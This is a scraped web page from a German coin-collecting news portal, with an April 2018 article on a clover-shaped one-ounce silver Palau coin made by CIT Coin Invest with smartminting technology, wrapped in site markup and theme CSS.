                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Suche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">						
						<!-- Widget Shortcode --><div id="custom_html-34" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-td-werbung-newsbanner-und-slider "><div class="textwidget custom-html-widget">




<div class="sliderheader"><a href="https://neu.muenzenwoche.de/" target="_blank" rel="noopener"><img width="860" height="200" src="https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de.jpg 860w, https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de-300x70.jpg 300w, https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de-768x179.jpg 768w, https://muenzenwoche.de/wp-content/uploads/2023/11/btn-termine-alte-mwcw-content_de-696x162.jpg 696w" sizes="(max-width: 860px) 100vw, 860px" /></a></div>




</div></div><!-- /Widget Shortcode -->                            <div class="td-ss-main-content">
                                
    <article id="post-52282" class="post-52282 post type-post status-publish format-standard has-post-thumbnail hentry category-news" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://muenzenwoche.de/category/news/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">CIT prägt Münze in Kleeblattform als Glücksbringer</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Von</div> <a href="https://muenzenwoche.de/author/muenzenwoche/"> </a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-04-05T00:00:00+00:00" >5. April 2018</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://muenzenwoche.de/wp-content/uploads/2018/10/31887_dbdfa04f.png" data-caption=""><img width="196" height="190" class="entry-thumb td-modal-image" src="https://muenzenwoche.de/wp-content/uploads/2018/10/31887_dbdfa04f.png" alt="" title="31887_dbdfa04f"/></a></div>
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_69562346680f2_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_69562346680f2_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_69562346680f2_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style>[bsa_pro_ad_space id=4]</div><p>5. April 2018 &ndash; F&uuml;r den Inselstaat Palau hat CIT Coin Invest AG in seiner Serie &bdquo;Eine Unze Gl&uuml;ck&ldquo; eine neue Ausgabe vorgelegt. Die neue Smartminting-Technologie erlaubt erstmals, die M&uuml;nze in Form eines vierbl&auml;ttrigen Kleeblatts zu pr&auml;gen.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/31887_dbdfa04f.png" alt="Palau / 5 Dollar / 1 oz Silber .999 / 38,61 mm / Auflage: 2.500 Stück." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/31887_dbdfa04f.png"/></a></div>
<div id="innerimgbox" style="display:inline-block;"><a href="https://muenzenwoche.de/images/31888_cda48dd7.png" alt="Palau / 5 Dollar / 1 oz Silber .999 / 38,61 mm / Auflage: 2.500 Stück." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/31888_cda48dd7.png"/></a></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Palau / 5 Dollar / 1 oz Silber .999 / 38,61 mm / Auflage: 2.500 Stück.</p>
<p>Was w&auml;re besser dazu geeignet, einem geliebten Menschen Gl&uuml;ck zu w&uuml;nschen, als ein vierbl&auml;ttriges Kleeblatt? F&uuml;r alle, die lieber unverg&auml;ngliches Silber schenken, hat CIT die Serie &bdquo;Eine Unze Gl&uuml;ck&ldquo; im Jahr 2010 initiiert. Enthielten alle fr&uuml;heren Pr&auml;gungen tats&auml;chlich ein kleines vierbl&auml;ttriges Kleeblatt, ist die M&uuml;nze nun im Jahr 2018 dank modernster smartminting Technologie selbst zu einem Kleeblatt geworden, einem Kleeblatt, wie es nur dank h&ouml;chst aufw&auml;ndiger Pr&auml;gepressung gestaltet werden kann.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/31889_6cb644f6.jpg" alt="Die neue Kleeblatt-Münze vereint zwei Eigenschaften: ein sehr hohes Relief und feinste Reliefzeichnungen auf der Oberfläche." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/31889_6cb644f6.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Die neue Kleeblatt-Münze vereint zwei Eigenschaften: ein sehr hohes Relief und feinste Reliefzeichnungen auf der Oberfläche.</p>
<p>Aus einer eigens f&uuml;r die Pr&auml;gung geschaffenen Ronde wird mit h&ouml;chstem Pr&auml;gedruck ein Kleinkunstwerk produziert, das zwei schwer zu vereinende Komponenten enth&auml;lt: Das unglaublich hohe Relief, wie es nur die smartminting Technologie hervorbringt, und die feinsten Konturen einer aufw&auml;ndig ornamentierten Oberfl&auml;che, die in sich wie ein reales Kleeblatt gew&ouml;lbt ist. Man muss dieses Kleeblatt in der Hand gehabt haben, um die Finesse der hohen Pr&auml;gekunst angemessen w&uuml;rdigen zu k&ouml;nnen.</p>
<p>Gepr&auml;gt hat die M&uuml;nze die B. H. Mayer&rsquo;s Kunstpr&auml;geanstalt, M&uuml;nchen.</p>
<p>Weitere Informationen zur M&uuml;nze finden Sie auf der <a href="https://www.coin-invest.li/coins/silver-fortune/" target="_blank">Seite von Coin Invest Trust.</a></p>
<p>Wenn Sie mehr &uuml;ber Smartminting wissen wollen, schauen Sie sich diesen <a href="https://www.youtube.com/watch?v=bpzerLemadI" target="_blank">Film aus dem Hause CIT an.</a></p>
<p>Und falls Sie doch ein echtes vierbl&auml;ttriges Kleeblatt in der Natur finden wollen, hilft Ihnen <a href="https://de.wikihow.com/Ein-vierbl%C3%A4ttriges-Kleeblatt-finden" target="_blank">diese Anleitung, wie Sie das vielleicht schaffen.</a></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_695623466840b_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_695623466840b_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_695623466840b_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://muenzenwoche.de/author/muenzenwoche/"> </a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=" "></span><meta itemprop="datePublished" content="2018-04-05T00:00:00+00:00"><meta itemprop="dateModified" content="2018-12-10T23:47:47+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://muenzenwoche.de/cit-praegt-muenze-in-kleeblattform-als-gluecksbringer/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="CIT prägt Münze in Kleeblattform als Glücksbringer"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2018/10/31887_dbdfa04f.png"><meta itemprop="width" content="196"><meta itemprop="height" content="190"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">
</div></div></aside><div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_4_695623466c062_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_695623466c062" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://webdev.muenzenwoche.de/archivsuche" class="td-pulldown-size">ARCHIV</a></h4></div><div class="td_mod_wrap td-fix-index"><p>In unserem <a href="/archivsuche/">Archiv</a> stellen wir Ihnen alle Inhalte zur Verfügung, die seit Gründung der MünzenWoche erschienen sind.</p>
</div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_5_695623466d12d_rand td_block_template_1">
<style>
/* custom css */
.td_uid_5_695623466d12d_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_5_695623466d12d_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://muenzenwoche.de/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>WIR ÜBER UNS</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLGEN SIE UNS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-container"><ul id="menu-footermenu" class="td-subfooter-menu"><li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-174"><a href="https://muenzenwoche.de/impressum/">Impressum</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-173"><a href="https://muenzenwoche.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-98856" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98856"><a href="https://muenzenwoche.de/cookies/">Cookies</a></li>
<li id="menu-item-132446" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132446"><a href="https://muenzenwoche.de/werbemoeglichkeiten/">Werbung</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171"><a href="https://muenzenwoche.de/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 695623467451e
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

